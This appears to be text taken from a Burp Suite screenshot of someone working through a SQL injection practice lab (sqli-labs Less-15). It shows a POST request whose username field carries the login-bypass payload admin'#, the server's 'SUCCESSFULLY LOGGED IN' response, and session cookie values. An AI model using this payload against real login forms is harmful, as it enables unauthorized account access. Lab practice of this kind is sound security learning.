 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
8 × ...
Send Cancel < ▾ > ▾ Target: http://158.247.233.5:22692 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-15/ HTTP/1.1
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=
cookie_token=
d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin'#&passwd=&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 5
Request Headers 12
Done 1,705 bytes | 310 millis